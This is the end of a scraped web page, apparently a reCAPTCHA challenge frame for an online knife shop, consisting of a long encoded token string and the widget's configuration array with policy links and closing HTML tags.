EMKXw6jDvBLCoUnCpMK1V8Knwophw4PDkQtDTk7Dp0rDpFBVUnhjwoHCmUfCocOqKSrCnsK6eMKQYcKmPlvCtMK0wonDvMKpFBnCmWzDrk0fw4LCocKow5/Cm8Kjw75PQhnCncKdwr1xEcOiw7nDjgHDhsOAwpvDk2JsScOawqU7CsO3wpbClicqDnzCoHgYw6PCg8K1w7AHBzTDkC0lw6HDomtaLn7CqDo0b8OXw7p8LcKJMAg3w7PDqcKKw5/DrsK7wqTCvFDCisO8wqbCsxXDscOkw6PCm8Okw4pZDiHDu8KBw7nDl8OlLRN+LXDDicOlw7Y8aMOMXcODw7MPW8O8w5huwrrCk8O6wpXDr8K7wpbCpVvDsjjCpXDDgcO6F8K5KsO3aMOdw4/[base64]/CpCghwqN/O8KkacKqGMKQNMOXfRbCnMOywpgEcU3DpSI/[base64]/ChMO0HMO6wo3DhsKROnPCvMO+LcOgwpVHK0sYXMOzw4lnKsOwwofDpHPDgcK1VFTDj3HDrsKJHMK9w6LDksKJw6odw5EBw613w5cLwr/CnXV+w4HDisKfQTtIw5ofwqNjw5EZw4MEI8KCwoXCoDh4O8KIBsO3wovDlcORHyvCpgDCg8ODRcOcRgbDp8OEwq7CrsO2e1TDjRoawqQ5w6LCsntow48pATjCiMKYJMKJw5nDlTIqw7sBehnDlXXDoRxYNMOAFTbDqhXDsnjDrMKnQsKGcHfDl8OOWRIIbMOWVE/CsMKkZcOkdcOCw7FGaxrDvMKCHMKTMMOgwrHDh8KgwrPDnFbCslw1P8OdY0TDnsKEwpwLwpLCjcKxwqPCnyRdw5sSwobCtF3DmQdWHm1gR8OQw4rDscOHAsKDSsOnU8OMSghDRUVQH8OuwoBrWD/DisKjwqXCoSElw7TDsmpIMcKSWCzDk8OAw5zDvsOkCzdtDsKrcVDCnzYYw4DCtcKmLcOfw7LDrl/CuxTCvl/[base64]/Dk8Kew5ZBWjXDisKSw6HDi8Knw696J3vCiCLCrcKtIx9OT8OcG8Kfw43CpsKvHnAiwoFbw6nCiMOSc8KCXMK4wpwRWB3Dq3klbcOJw61lw7vCtcOHEMKiw7bCtw4cR2DDqcOaw6PCkj3DgMOPesOINsOCSDfDrcO0wr3DkMOWw4DDrMKMBjfDgipMwrMsTsKfNsO/RBnCsC0mf0AVwrLCk1FZczZZUsKWCcKpwqAxwrxtY8KsJBHDsETDs8OAVH3DnBxFCMKBwoTChyfDvcK7w6w9AzjCqcOiwpjDlUEpw7rDsnrDtcOOw6nCnX3DtFfDhsKEw7d/J8OgHMKrw4p+X1zCuWMvZsOYwqw1wrvDp1bDjk/Dg8O5wobDs2TDtsKiw4/DrcKkEEhdO8OewrbCtcO7F3nDtizCqcK3ZHTCqcKcecOnwrzCsifDncOow43CkC5+w4gvw6vCj8Kiwp3DtnZZVGjDk0TDi8O3PMKyEiBvGwg8VcKywqkMw6bCglEkwpRmwoIdb3lZw5dzORXDgj/Chg5dw6pmwqXDvsO4cMKhCVkcwqTCtMKXP0ZDw7sEw7ooIRjDkMObw4dJbMO6wofCkwxfN8Ogwr3DuE4MwpNiE8KdVUTClX7Cv8Oyw5ZTw53Ch8KIwpzCvcKQXHPDiMKQwpAxEMO9w4jDlVZ3woIwFzAswp54w53DnsOpSC49w4RMwq/DhMK8OcK5w5Rbw6sNXsKdwoI4w4bDhDlDewAwwrhkw4HDgsK9w7DCqmFtw7Z/w5jDiBbDk8Opw4BDacOxK2XCgGdXL1PDqMOdfcKNw61adFDCpzgYV8ODw7jCgsKEw7bCq8Kcw7/Cn8OVK1bCnsOccsKYwqTCpkUdLcOhwpnDgMKlw7XDoWDCjcKvTy5UTMOYS8KuewhXU8OUDyrClMKVLA8Ww58FcGVgwprCi8Oqw6fDscOOYy9awpolw6klw5bDvxMtwoIuw6TCp8OJZsK1w4vClnrCocKzGTM1esKUw6/Dg3VcRT3DmzvDnRxCwrHDuMK/Yx7DnikoKsOWworDsEPDv8KCwppfwo9mLAAAJWNMw77DmMKKwpRnJXrDoi7DnsO0w6rDsBPDr8OQBRzDlsKrFcK9TsOzwoDCghDCmcK1w5zCqkLDo8O6w4HDkMO3w7BPw6sFT8OfagfCqsK1wpDDlmLClMKDw4vDkT5YHMOfw6/DtxXCnyPCusKcKmHDnzbCqMOZTl/CkHgaf8Kcw5fDpyg+LxXDtsKvwqEmcVYuwqfDnhjDjhxiAkBNw5DCqgU7X2BNEQXCvUdbw6/[base64]/[base64]/Dsy5JDBnCvWBbM8Kbw73Dk8OHwpvDtMO/L8OIbRDDm8Kzw6wPw61nLsOlCcOeZcK2w6QYXwEXYMK+dsKzwrPCvGQVA0jCosKeMQptBMOyJMOhUxFxN8OZwqxvw7MVNQ3DmDAMwr/DuzQORTFaw6/DrcKmwpA5FVHDpMOKwpkUeDB9w60gw7B3A8KxZz/CnsONwp7CmgYvEMOXwq0gw5IrdMKXBMOWwp9OK0oSNMKHwpjChgrCgwcdwpUFwovCn8OBw64/WhTCm0luwpEPwp3Dj8O7e2R1w67CgEdCWzFRw4PDqMK6RcO0w4/[base64]/CsMOLPSXDh8OTwrUTLcOiw4bDgCU1w6gowrjCkcOlw7wCw65tAlLCmBQ8w5BYwpbDiMOAQEHConZKBn/DuMOew50/wqTClBbDpMK0w4DCncKHOQEywq5ew4wREcO8B8Kvw4/Co8K8w6HCu8OQwqIsL1jCkldSMWJiw4lhAMK5w7NSw6piwqjDp8OuTsOPHnbCvl/Dn17CiMKqewY2w7DCtcOtc2PDvkU8w7DCtcK4w5zCtk9BwrQVXV3DocOiw4Rtwp9Tw5k9w7PCnWjDk8OzSTfDvVMNGW7Ck8O0w6zCtcKXaFJ0w7vDrcOvw6Fnw44aw4ZGNCLDm2rDmMKRwqDDl8Kfw65yw4/CukPCgixHw7zChsKlU0Vuw7gmw6nCjiQJK8OGQ8O4CsOoEcK1w6bDv0TDtsKwwqHDjWVPBMKpFcKiKDLDklppYcOPRcKfwqTDj2cfXy7DlcKTwozDtsKtw4QyIR/DoiHDkUYNHQdlwqB0HMO0wq/Dn8Ojwp/CgMOiw4XCrsK2LcKdwrE2JMKofzU6bBrChMKUw6p/wqQ8wolyesOMw5DCjD9Gwr15Ry5/w6t8wqUTXcKPUMOhwp7CgMOpw4NCw7jCscOzwrPDksOCTDDDjz7Dtg8lLjV/WEDCusOLZcKFfMKAUMODMcOsbMOfEsOpw4zDvistRMKxPGIgw57CtgbDiMOVw6vCvRnDjw0/w54Rwr3Cp2MEwrXDp8OkwonDkjjDum/DtjzCqxU7w7LCgGBLLsKhezHDk8OoXMKEw63Dlz8YQMKHJ0DCpGLCnBA2w61pw6PCri7Cgm3DsFjCrm9+UMOEeMKZBsOISiHDvMONwr8ew6jDm8OZw4zCpcOewqXDn8OtwrrDgcKsw55XaA1zTFTDvcKLED9ewrsSw5g3wpPCoxnChcOJAn3Dsj/DmFHCgTA5aTPDtilRbzkVwporw7xmainDucOLw7fDvsOuShFww5ZtO8Ktw5IAwpldSMO+w6fCijQcw6xKwqDDkANBw7VdwpjDgTHDrUXCnMKXw4DCv8KbE8O/wrnCjmk0wrZmw55Gwp1XRMOIw5pAEm9yByfDt0zCn8Ogw5bClTfDu8KXGQrDtcKJw57Ci8Opw7nCv8KawqUCwoMJw6hCYT8Ow641wpw+wqHDuzLCjkRPJTJuwprDkxZFw4/[base64]/RcOAw4DDpcO+w61TWypQO8Oiw7Vfw6lVOQ9eQFzCvMK3G3fDmsOuw7EtMxzCnsKYwpbCpGHDsQbDmsKIWXDDqwAYFGXDjsO1w4PCqcKsYsKfM15swrcIw6/CksOkw4PCoDUTWWR5JTFxwp5rwogMw7oydsKywpd5wpQgwrPCmMO9OMOFBg86HjbDusKvwpQ3JMKhw781esK0wpV1K8OjFsO3c8O/LsKGwoTDsH3DhsKxRzpVT8OOw5JcwpzCsk8pbMKIwrlKYxzCg3kRPhsSXDHDjcKfw6zCo1XCvcK2w643w74Ewp0ILMOwwo47w6U7wrzDkGJ2C8Ktw7k8w7EkwpDCjkc1c1bCksOpfwE+w77CisOUwq7Cun/CtsKeGUYhZEsgwoR7wprDuD/CmXVuwpBGSHzCq8K5RcOMZ8KPwpDDq8KdwoDCpw/DvF0Qw53Cn8Kcw7hqScKma1DCk8O0QgHDjRtIw7h2wr4oQyPCqG04w47Cs8Kxw6UTw5M/wrnCgUh1YcK+wpomw4F4wpMhegrCu0HDuAlrw7rCisKKw5/CuDsqwrNwKCvDgwnDrcKoc8O0wpHDvhzCvcO2wrUWwqQdwrpBARTCjng2JMO7wrwZYGPDk8KUwq8hw5gME8KddMKMGysTwqgfw6cSwr05w41mwpJjwojDmsORIMOwA8KFwod/[base64]/fcKpwpPDpMONUMKmw6rCj8KlBcK0w4Zlwp9sK8K1N8KnWcOPw5AMYF7DkcOdw6TDs154VU7DnMO5VsKDwo9ZC8Onw4HDtsK4w4fChcOEwqrDqDTCm8KzGMKDO8KCA8Oow7soScO/wpk/[base64]/CtsOxJMO7alnDvkwhBg8EckJXwpPDssO8P8OIKMOyw67DqTLCiFTCkw5twohuw63DlnsoFyhPTsOSbx1Tw7TCjVLCscKvw79lwpDCi8K5w6LCjcKSw5YjwobCrlhBw6LCgsK4w4jCnMO6wqPDmygJw4Rew4/DjcOFwr3DvG3Cq8Ouw55qFBIdO37DhnZRcDHDuR/DuyAZdcKQwofDpHTCkmVoY8KFw45lU8KYIgrDqcKkwpxwLsK9FQ/CrMOgwqTDgsOXwqnCig/ChQ8fQAoBw5TDnsOILcKbRmBcJ8Okw4Vyw7bDocOUwrLDhMKmwprDlMK1P0HDhX4pwrlsw7DDgMKZbDXCvjlQwogCw4XDqcOqw7/Cr2Qjwq7CoRQPwqBdTXjDhMKpw7/[base64]/CssOvY2c8BEolKn8DaMKnw45eLBQDTcOjd8OOCMOAw5EdQk8/bTJlwprCmsO7W1cgNhnDpMKFw414w5zDhQxmw4U8QxI7YsK5wqENa8KYOGdswp/DusKewqQhwo4bw4V1AMOpw7rCgsObI8ODWW5Vwq/[base64]/Ch8OMQxNKwo9rw7DCiE/CqMKpw4pFPiXCm8KNw4fCgxZACcK5wq/DlmvDq8KOw4Qnw4sPOVjCvMKjwozDoWTCq8KcVMOCMSlewoDCkRUySSUYwrF6w5HCrMOXwoLCvsO/[base64]/DgzXCnsOaF8OkAsOVBgzDpBbCucKFw77CvUkoKMOFwp/DlMOCPF3DnMOJwqkDwr7DqMOsMcO2w4bCk8Owwp7ChMKQwoPCl8ORT8KPw7rDvT47JVfCuMOkw7nDqMONFWcNM8KhJEFCwqIMw5LDmMOKwo3CslTCoHwew5l3DcKiJcOvRsOUwqYSw5PDlUUYw6ZEw6/CnsKwwr4Zw5FcwrvDt8K4XCUAwrJPOcK1RcOTJMObRwjDvgEYUsO4woLCkcOAwooiwogOwrFZwpJGwpkxfmHDpCh1bHbCqMKOw44nO8OCwqgqw4fCjzTCmSBdw5vCkMOTwr0Dw6tDJcKWwrMpCEFnbcKlSjzCrAXCt8OEwrdMwqBgwpPCvU7CtjgkSHYxVcODw6/[base64]/HMOuCMKkw5rDtsKbw4DCn8O+VMOEZA1Tw4TDkMKOw6pAwoPDoXDCrsK0wpvCj3XCvBLDtnA7w6XDtWFkw5/DqzjCinBDwovDsm/DnsO4TVjDh8OXwoJ3ecKdJHoTMsKWw7JFw7XDvcK9woLCrTADV8OUwo3Di8OTwoBKwqJrcMOtcW3Di27DkMKFwrfCv8K/woRxwqDDvDXCmB7Cl8Ksw7hfQmJaRgbCqkrCoF7Ds8KFwqjCjsOXJsO+M8O1wpsQPcKJwqhpw4x3wrxcwqVCB8O/[base64]/w6jCgsKBIcKzw4QJw6xlYsOZdn7ClMOzwo0Rw4nCpMKtw67DksO1CgDDh8KHJUvCpFDCrRTClcKtw6o1Z8OSWEBjFxFqFxAuw4HCnX4Aw6DDmkrDrcOgwqtGw4/CuVIcJh3Dqk4TL2HDvjYNw6QJKBnCm8Opw6jCrjZxwrd8w6LDksOdwqHChzvDtsKUwrU3w6HCgMOZf8OCIkgyw6gJN8KFfMK9RihtcMKawrXDth/DjEsJw4FDKcOYw53DkcOtwr9mSsK1w7/[base64]/CmWBQTMKZL8KRe8KHwr/[base64]/Cu3XDqjXCqMOKDxhBwrBzw7DDpcKpw4rDqj3Cp8O/w6PCgsO+YhnCpC3Du8OIAcK7dsOuecKoYsOSw7PDt8OFw7Abf0LDry7CocObacK1wqbCocOyGFsmAcOaw41uSCkcwqpkAirCpsOkEsKRwp9LVMKhw6wIw6bDuMKUw7vDgcODw6PCkMK0ch/[base64]/[base64]/Cj8KRCU/DisOnL3DDt8Osw7zCusKaB07CsMKoV8KBwpcowqjCscKEQV/ChF1/esK1wqvCjCfDoEp3ay3DrsO3SVnCknnDj8ODDTAgNF3DpjrCvcKeeRzDkX3CtMOAbMOBwoM2wqnDm8KLwpdtw7fDtlJywqPCshrChxnDusOnw54FdjHDrcKaw5/CiiTDgMKiLcO3wowPZsOoRmnClMKmwrnDnmbDtWpKwp5BElsaRlM6wpkwwojCsm9yFcK7w4hQKcKjw6XCmMO1wqnDkRhlwo4Rw4Akw5ltTB/DuSUXIcKxwpnDsA3Dh0doDlXChsOJP8Oow77DrlvChXZKw5szwqHCmzfDtBvCpMOYEsOmw4o9P1/CpcOsD8OZUcKGRMO5TcO1EsOjwr3CpUUow55SexV/wo1RwrlGOkYXPcKMMMOuw6vDlMKvDEfCsjF6RhXDoC3CnXjCi8KFZMKnd0bDlgNHdsOBwrbDhsKTw5oTVUdNw4gBdDzDnEV0w5Viwq5nwqrCmibDtcOzwqzDvWXDjU1VwrDClcKyV8OUNl/[base64]/DqsOjwr/DncO9TsKYw6rDtcOHwrTDjHZYSk/ClcK8SsOWwqNjdGFHw7R+EkTDjMOtw5rDvMOUGXTCmzLDnFHClMOEwp8GaA3DucOSwrZ3w6vDi1wIH8Kjwqs6dxPCqF5xwqnCmsOVKsKcFsKQw4YCEsOlw5/[base64]/CtE3Du01Aw78uw7DCgmHCiEHCl0DDncONEMKow7ISacOcJQvDicOYw5/Cr34iYMKTwrTDi0HDjXhqD8OEZHzDs8OKLz7DtA7DmsKcN8OhwrZRJjrDsRDDujEVwo7DqQbDs8Owwr9TCSwoGScdJl0UEMO4wogUJGjClMOAw7/DvsKQw6fDrHrCv8Ocw7PDlsKDw7VTfirDv2kLwpbDtMOKBcK/w7zDtAHDm1chwodSw4VyU8K+wpDCjcOlFjNJOGHDpj5+wqbDn8KGw5NSUlTDsmYjw5pUZcOvwoXCmmpBw7pzWcKTwp0pwpg2dQVQwoY/BjUmKRHCpMOrw7Y3w7TCjHRnHcOgScOGwqFHJjjChR8kw6d2E8OXwpEKRwXDu8OPwoY7Y2xxwpfChk0rJywawphGCMKhfcO+H1B8fsOGCSPDqnPCjCUAAxZXd8OUw7LCp2t3w7oqKkEuwq4iOGnCmifCocKWZH9SSMOeI8OAw54MwqTChcOzcW4/wp/CoFYtw54IKsKAKwkUZFUUdcK3wp3DucOywofClsOvw4Z5wptQZDbDoMK7RRfCiT1nwqJNS8Kvwo7DicKbw6zDhsOTw6QMwp1cw4TDvMKldMO/w5zDhg9/ESrDncOzwo5ZwoxmwrEewrLCvQ4SRwJEAV19ecO8D8OkccKMwq3CisKkWsO0w5dEwpBZw7MxNQTCrw0fU1nCgRHCs8KUw5nCmH1SccO4w7/CnsKrRcOtw47CmU5owqHDn20Gw4laPsKhKHLCrGFtUcO4OMOJOcKxw7QCwqQAfsO+w4/CtcOMcHTDrcK/w7/CnsKSw5dXwrcnfV8/w6HDo0ApHMK4V8K/YsO1w7kldhTCsFJQMWVDwqbCscKsw5BIU8K3BilZBC42ecO9fFEpfMOYUsOyGFc9W8K5w77Co8OtwprCt8OWczDDgMKEwpzDnR4sw6tVwqzDvBrDrFDClcO3w63ChFMeGUJ8wo9yChLDonvCulZ7K3hyEcKSUMKhwo/CoEk8LlXCtcKNw5vDogbDlMKFw47CpwtBw65hS8OVFydNMcOOTsOmw4nCmyPCgAgPL2PCtMK6OkcEX1NRwpLDncOTC8KVw5dcw64WBl9SUsKhG8KEw4LDv8K3M8Kkwpc2wpXDpmzDg8OIw4/Drnwmw78Bw67DhcOvG1IWRMObIMOwLMOswplJw5kXBR/ChGkQWMKKwrsRwpXCtCDCnQjCqjjCrMKLw5TDjMOYQUwxbcOTwrPDncOHw4LDuMOiNkTDjU/Cm8KtJcKmw48jw6LChMKewoN2w5Z/QWkXw5fCmsOzDcOow4EbwoTDj0DDlDfCvMOqwrLDusOkTcOBwrQawpLDqMOnw5F/w4LDrXPDukvDp2w+w7fCpWrCs2VJfMKAHcOIw55iwo7ChcOqQcOhEQBVXMOZw4jDjsK7w47CqsKXw73Cv8OMHsKYFTDCj0rDqcO0wrPCusKnw6LCisKKFMKvw6gBa0ptA1/[base64]/DhH/[base64]/[base64]/[base64]/[base64]/DnsKTwpptwqPDo8KEZgg+wozCjUTCs8Odw6kYNMO9w5TDjsOVch3DrsKEUHrCmjgjwr/DiyMYw7IQwpQqw5o5w4nDg8OSJcKYw4FpQ0sWX8O2w4Nswo4mRTtPMCHDlgPDt1NnwpzDtz12DFA/w41Zw4nDs8O4I8Kpw5LCoMKFM8OFLsOCwrMNw77Cn3Nyw51Gwp5uOMOzw6LCpsKhS13Cq8Otwpd/OcKiw6bCrcKRFcKDwrllaxLDlkYow5HDlTvDl8O6AcOHNkByw6HCgxAywqx4U8KLM0/DocK8w7M8wq/CiMKaTcKgw6IaLcK8ecO6w7cfw6x3w4vClsOjwokPw6vDsMKHwoHCh8KqSsO1wq4neVJAZsKjU1/Cjn/[base64]/DmlFBP8OEH8KUCARZPR/DqMOqw7xNwoPDtGo1wonCkwJMPsKETsKgSlDDqG7DvcKuLsKGwrnDusKCAcK5acOvNQQ6wrdzwr7Dlj9ucMOYwoARwp/CgcK4QCDCi8Oowo9nDVjCmCZLworDj0/DnMOYAcOgJ8OjTcKeITPDtxwSG8KJN8Obwo7Dj2JPHsO7wrxAPArCn8OLwqjDnMKtNF9ew5nCsU3DlUA2wpN3wohcw6zCk04yw4AZw7Fvw6rDnsOXwrRpSVEpFFtxDWLCgjvCqcKewq84w6p1BMOuwq9Nfjtwwo4Mw7XDpcKIwok1LnDDpMOtB8OZbsO/wr3CmsOuRhjCr3l2IcKhe8KawpXDv0U/[base64]/DtcKIZg9MXW4rwqwDwphKQMKQw6zCl2JfCDTDhsKmwrZvwpkCTsKSw5xDfUjCnSNLwqkqwovCugHDsj0rw63DvnPCkRXDo8OHw6YOPxskw5VSKsK6Z8KBwrDCukjDoUrClRfDicKvworDl8KOaMO2JsOyw6ddwokzP0NjZsOvAMOfwrozd2lsLQsJT8KDDl1/eB3Dn8KMwqMhwqYLETPDgMO+J8OBAsKnwrnDssK3M3dww6rCqFROwptBUMKOD8O/w5zCvjnDtcK1f8O/wpYZS17DrsKbw4NPw4wyw5jCsMOtVMK5SiNNesKPw6nCp8Ozwokcb8OOw4jClcK0YQBEa8KQw4QbwqU6RMOAw5Yew6FwXMOGw60Fwo5tL8Kcwr4tw7vDkiDDr3LCosK0w4g/wpbCjD7DhFctf8Ksw7wzwpvClMKLwoXCmmvDgcOSw5JdeErChMOpw7/[base64]/DlVUwwqFkw5jDuGzCncO7w5U8IDMNK8Otw7nDg1hBwoHCtcOCZnnDhMOlPcKkwrMuwqnCvHwoYR4EB03Crmx6DsOTwq5jw4puwoxkwoTCgcOew6BQeVNQPcKjw4sLX8KgesOnIEHDowEkw6PCgUXDpsKDV0nDncOswoTDrHg3wojCi8KzUcOhwr/DkhUGDCnCusKMw7rCkcKfFAtZSjo3UcKpwpbDq8KIw4PCnhDDkgjDhcKGw6XDg0tlb8KcecO0RE9SScOdwoonwoA7ZG/Ds8OmZD1ICMKpwqHCgz5Qw7BnJGc4W1bDrUrCtsKJw7DDscOSBAHDrsKAw6zDgMOpOiF3cmLCucKTfHvCswQMwr9kw61DDHzDucOGw5tbGXZhO8Kmw4d0UMKxw4RHOGZjBS/[base64]/CvnPDrsOgQMOJwqnDrMO9EgdcLQnCp1kQATAjOcKew4trwr8xZjAYEsOtw5xlHcOtw4wrWMOew7Yfw5vCtTrCliBYP8KywqzCnsOjw6vDv8O8wr3DjsKaw5XDnMK/w4wMw6BVIsO2d8K8w5RPw4zCiCNmOFQyJcOlUgF3Z8KtICDDrzNSV1Ikwr7Cn8OmwqLChsKkcMOxSsKMfU5Aw6BQwovCrU8RcMKCVn/Dhk3CgcKtG1/CpcKWKMOsfRxBC8OvPsOxCXnDnw9swpE9w4gNScO6w6/CvcKZwp7Cq8Otw7QYwqlKw5vCnEbCscOawoHDiD/Cr8O2wokkUMKHNWzCrsO/FcKNRsKqwrHCnRvDt8KZYsKYXGUOw67DrsOGw6YcA8OOw4LCuxXDjsK+PsKFwoQsw7LCsMKCwqXClzI6w6Q4w5PCvcOKKcK0w7DCg8KdScOCKj8nw756wpNCwqTDnTrCssO0BD8Uw4/DrcKeCitKw7PDl8O+w6ASw4DDsMO2w6/CgH9kWQvDiDcJw6rDocOsH2rCkMOxS8KzL8O/[base64]/ClnI6HcKQYhzDoAYaw5jCk8OLFcOIwqbDgRXDgcKjwoFUOsKfwojDgcOmPiY8O8KCw6PDoVsGOB9zw4rDjMONw74wTm7DrcKpw5vCu8K+wpXCiCIAw4Now63CgEzDisO8bl9lImE3w45oWsKJw7haYi/DhsKywpvDint4FMKgfcOcw54gw5g0W8KrEx3CmhAWIsOWwosHw44/Ul07woYaPg7CtxTDksOBw50SVsO6bGnCu8Kxw5bChwLDqsOSw5jCtsKsYMK7cxTCosKHw6fDnxItVzjDmnLDg2DDtcKGLAZVZcKxYcOObUF7CnUZwqwYRg/Ch2xHBn8fHMOeRHnCrsOAwpHDoHAYCMKMUiTCpDrDs8KwODRuwp53LGDCu2A7wqvDnBDDhsOTc3jDtsOlw4NhB8OTNMKmPEHCgCRRwo/DhxzCqMKSw7PDgMO7MUZ5wr5cw7A7CMOCDMOhwqvCoUNAw5vDhwtSw7jDt2LCun8Bw44dQ8O/ZcKqwoQQKBTDmh49LsK9KWnCncOXw6JDwohOw5wowp7DkMK9w4nCmx/[base64]/[base64]/DoMOWRSrCiRs2PmtNJE7CtGTDvMK0L8O+JcKDdVTDvC3ChiLDg0llwrY2GsOOYMKOw6/CshYPYU7CjcKWKQN/w6BSwp4Gw7JjWXcMwqIvPmrCpQ/CjxNSw4jCk8KTw4dcw57DisOheF40U8KTUMOPwqFxU8O4wodrJXdnw5/CpwNjX8OpWsK3ZsOiwrdRWMKmw6PCjx0gIwIAfMOzL8Ktw58raU/CrFw4McO4wrzDhgDDuDpiw5jDrS3CusKiw4XDqDgiWEt1FcOXwqEJCMKNwqLDqsO5w4PDkxh/w41AdxheSsORw4nCl3coccKcwpTClUJER2HCuRw/aMOdBcKHZx7DqMOgQMO6wrBDwoPDnxHDuxF+FBxfb1PDrcOqH2HDj8K7OsK9AElhN8Kww4JtaMKUw5Baw5/DgATCocK5V2TDmjLDrkXCu8KCw4pwbcKnwqHDt8KeG8KGw5fDmcOgwrtdwoPDk8KwPWZvw7bCi2VDO1LCncOFK8KkISUPHcKSG8OnFVg4w7xQBgLDikjDhlvDlsOcKsOyEMOIw6BmcxNhw4taTMOmcz57WzDDkcOAw5QFL3d/wq1JwpTDth3DhsKjw73DhHRjGAc5fEk5w7IywotBw40rD8OxYcKVasKPY0BbOC/CriNAdMOySBEtwojDtQxowqjDgkLCnkLDosK/woXCkcOaPMO3bcKwCXXDtCzCtMOiw6zCi8KvBQbChcOcQMK5worDgDjDtMK3ZsOrFA5dZgo1JcKowofCk2PCnsO2DcO4w4LCrjzDr8O7wpcdwrcjw7cLFMOTLQTDi8Kmw7nDi8Onwqkcw5EMIBPDrVM5WMOVw4/[base64]/DtcORZVhvecKFw6kLNG/ClsOJwrnCrxVSwrEzZxgSwp0Dw5/[base64]/Dg8OUQsO1esK1QRHCvsK2S8ODw6Faw7hdFHAZRMKUwozCq2bDq0DDsEnDksOIwqJzwqx7wpvCqH0rFVBKw7B+czDDsVsfTiTCnCTCt2RnLDItLHzClcO4BsOBVsODw6HCvjvCg8K7FcOAwqdlfsOgZnPCs8KnJ0NcKsKVEFbCu8OLZzTDlMK9w4/[base64]/[base64]/CjsOBXcKMDmfCmmnDl0lSwrVmw4hTwrbCm3nCjcKQVnzDqMOUH07DkRTDk149w4/Dghomwpouw6zDg0gpwoF8U8KrHcOSwo/DkiIEw5DCu8OEWMOWwqNww6IWwoDCuT9WAQ7CoFbDq8Oww4TCpXzCtylybV8tNMK2wr9fwrPDjsKfwo7Dkk/CiBgMwq05d8OiwrvDmcKZw6HCrhVrwqVhMsK2wovCucOnalRlwoUUBsOHVMKdw6gDSz/DvEA/w7nCtcK7c28HYDbCscKUJ8KMwrnDmcOmZMKGw4MgaMK3IQzDnWLDnsKtEMOAw7nCisK6woJLeTcow5t1d3TDosOmw6FoCQ3CvxHCqsKnw5xHA2lYw5HClTh5woouBXXDmcOuw4XCg11Uw616w4DCuTbDqyBZw7/DiwLDhMKYw78DU8KzwqHDpEXCjmDClsK7wr0pcl4dw48mwqIdaMOVXcOXwqDDtDLCjGXCv8KsRDtdUMKswqvClMKiwr/DucOzejMBQCHDiyzDqsKYfGkrU8KrYMOgw5jDvsO4CMKyw5BXSMKYwqtgL8Opw6LClB9gw5/[base64]/Cu8OawrxxP8OswqMPeGTDv8O5HRHDsxd4AXjCmcOQw5PDosOxwoNcwpnDrcK0w71EwrhKw6IZwozCkSprwrgpwp0Owq0/PsKtK8KESsOnwos7P8Klw6JjScOFwqYxwq9Vw4c/wqXCmcKfF8Ocw4/[base64]/w7l/wpw9e8O5w7PDvMOJwqx7woF0M8OyJlxtwrIudk3DjMOYTcO9wofCkGAQBwnDkU/DgsKww5rCmMOrwqnDrSUCwo/[base64]/wr90wpPChRgKw5TDrWkJVgHChsOLwqxhU8Kcw67CuMOCwqp/JFvDpX0DQGsfDMKhN0dkAFLCvMO/EWBxYE8Vw6LCo8OwwozCh8OleHYFIcKJwoonwpgZwpnDisKjPg/DjRFsA8OmXjDCrsKrARnDrMOxcMKyw698w4XDg1fDsg/CnxDCol7CngPDnsKtKVsiw6d3w6IsH8Kfd8KuMicQGEzChHvDrTjDijLDjHHDjcK0w4Rsw6TDvcK7Nw/DvzDCn8KAfg/ClF7CqcKsw7kBJcKUHlUiwoPCjmfDkRHDosK1B8OawqnDozkuQGHCngzDhWfCli8NeDbCpsOUwppVw6TDnsKxYT/DpSZCFmfDksKewrrDh1XDocKfJFTCkMOAXiNUw61nwonDmsK4Mx/[base64]/DqArCiMKIUcOKwrA4UCIOayXDmjt+wo/DpMOPJ2fDv8KjEAV5IMKBw4bDq8K9w5LChRHCrMKfFFnCmsK+w6Q2wr7CjDnChsOAC8OBw6YjA0Ebwo/CvTgZaTnDrAImajgzw64hw4HCg8OYw7coLjh5GQwmwpzDrWzCrEA4ccOMLG7Dt8KqXizDm0TDpsOHGUdJe8KOwoPCnmYhwqvDhcOxe8KXwqXCj8Kyw5Viw4LCs8OxWyrCsxkAwr/DhsKYwpA2ZF/Dj8KFdsOEw6sXFsKPw6PDtsOUwp3Ci8OHOMKYwr/[base64]/DjxTCuMOYQ8O+LTUm\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jZWYHEDJbDz0jib4I3f/8i46AeZzpTwukUJwZapW/cs\\u003d\x22,0,0,null,1,1768884299217,0,0,[217],null,[214,122],\x22RC-gP2wdVw-9XwaeA\x22,null,null,null,null,null,\x220dAFcWeA7La9kTPNVzAvjyGa4Uqp618TmietcZsl0it00k8He1ay4E1kMZWMxoGXJzVOWy-_kA2oQZ36uK7knTNzPAHHUl4-Z39A\x22,1768967099261]");
    </script></body></html>